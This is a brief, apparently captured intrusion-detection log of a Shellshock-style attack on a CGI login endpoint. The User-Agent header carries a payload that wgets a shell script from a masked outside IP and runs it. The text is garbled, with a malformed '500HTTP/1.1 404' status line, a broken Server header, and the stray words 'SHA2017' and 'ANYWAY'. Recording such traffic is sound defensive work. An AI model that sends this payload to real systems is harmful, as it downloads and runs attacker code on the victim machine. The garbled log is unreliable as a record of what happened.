 Attack Exploit detected from our IDS devices.
GET /cgi-bin/authLogin.cgi HTTP/1.1
Host: 127.0.0.1
User-Agent: () { :; }; /bin/rm -rf /tmp/S0.sh && /bin/mkdir -p /share/HDB_DATA/.../php && /usr/bin/wget -c
http://xxx.14.xx.xx/S0.sh -P /tmp && /bin/sh /tmp/S0.sh 0<&1 2>&1
500HTTP/1.1 404 Not Found
Content-Type: text/html;charset=utf-8
Content-Length: 2250
Date: Sat, 13 Dec 2014 22:09:42 GMT
Server: header">HTTP Status 404 - /cgi-bin/authLogin.cgi
SHA2017
ANYWAY